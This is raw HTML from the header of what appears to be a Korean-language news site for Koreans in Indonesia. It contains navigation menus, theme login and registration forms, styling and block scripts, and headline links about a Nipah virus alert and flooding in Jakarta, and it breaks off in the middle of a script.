<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 31, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31825";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6365";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1194";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "239";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123860"  rel="bookmark" class="td-image-wrap " title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급" ><img class="entry-thumb" src="" alt="" title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2021/02/CDC-Nipah-Range-Map-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123860"  rel="bookmark" title="인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급">인도발 니파 바이러스 재확산에 인도네시아 &#8216;경계&#8217;… 보건 사각지대 대책 시급</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123788"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/12/자카르타-13개-강-줄기와-주요-수문-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123788"  rel="bookmark" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장">자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123580"  rel="bookmark" class="td-image-wrap " title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" ><img class="entry-thumb" src="" alt="" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/보건부-엘니뇨에-뎅기열-확산-경고-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123580"  rel="bookmark" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보">자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9456";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1892";
